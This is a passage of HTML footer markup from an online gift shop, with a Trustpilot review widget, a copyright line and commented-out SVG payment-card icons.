                      <h2><span class="sni-icon" style="background-image:url(//www.bobblegifts.com/cdn/shop/files/leaf_small.png?v=1643800475);"></span> We love the environment</h2>
                      <div class="sni-desc">
                      	All materials we use are environmentally friendly, non-toxic, no smell, top level quality guaranteed.
                      </div>
                	</div>
                  
              </div>
          

        </div>
      </div>
    </div>
  
  
  <div class="bottom-footer small--text-center medium--text-center">
    <div class="wrapper">
      <div class="grid cst_desktop">
        
        <div class="grid__item large--one-half">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        <div class="grid__item large--one-half" >
          <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
        <!-- TrustBox widget - Mini -->
        <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
          <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 